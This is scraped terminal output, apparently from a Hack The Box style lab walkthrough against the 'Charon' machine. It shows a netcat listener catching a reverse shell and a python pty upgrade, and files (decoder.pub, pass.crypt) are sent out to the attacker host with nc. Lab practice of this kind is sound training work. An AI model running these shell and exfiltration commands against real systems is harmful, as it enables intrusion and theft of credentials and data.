 /bin/bash
/bin/bash
/bin/bash
/bin/bash
minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuCharon
/bin/bash 89x43
root@kali:~/Desktop/dayuCharon# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.31.
Ncat: Connection from 10.10.10.31:54322.
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ls
decoder
$ cd decoder
$ ls
decoder.pub
pass.crypt
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@charon:/home/decoder$ ls
ls
decoder.pub  pass.crypt  user.txt
www-data@charon:/home/decoder$ nc 10.10.14.51 999 < decoder.pub
nc 10.10.14.51 999 < decoder.pub
www-data@charon:/home/decoder$ nc 10.10.14.51 999 < pass.crypt
nc 10.10.14.51 999 < pass.crypt
www-data@charon:/home/decoder$
/bin/bash 89x43
root@kali:~/Desktop/dayuCharon# ls
10.10.10.31.txt  dayucmd.php  dayucmd.php.jpg  password.sh  user.sh
root@kali:~/Desktop/dayuCharon# mkdir password
root@kali:~/Desktop/dayuCharon# cd password
root@kali:~/Desktop/dayuCharon/password# nc -vlp 999 > decoder.pub
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 10.10.10.31.
Ncat: Connection from 10.10.10.31:44088.
root@kali:~/Desktop/dayuCharon/password# nc -vlp 999 > pass.crypt
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::999
Ncat: Listening on 0.0.0.0:999
Ncat: Connection from 10.10.10.31.
Ncat: Connection from 10.10.10.31:44090.
root@kali:~/Desktop/dayuCharon/password# ls
decoder.pub  pass.crypt
root@kali:~/Desktop/dayuCharon/password# locate RsaCtfToo
root@kali:~/Desktop/dayuCharon/password# cat decoder.pub
-----BEGIN PUBLIC KEY-----
MDwwDQYJKoZIhvcNAQEBBQADKwAwKAIhALxHhYGPVMYmx3vzJbPPAEa10NETXrV3
mI9wJizmFJhrAgMBAAE=
-----END PUBLIC KEY-----
root@kali:~/Desktop/dayuCharon/password# cat pass.crypt
root@kali:~/Desktop/dayuCharon/password#
大余安全
https://blog.csdn.net/qq_34801745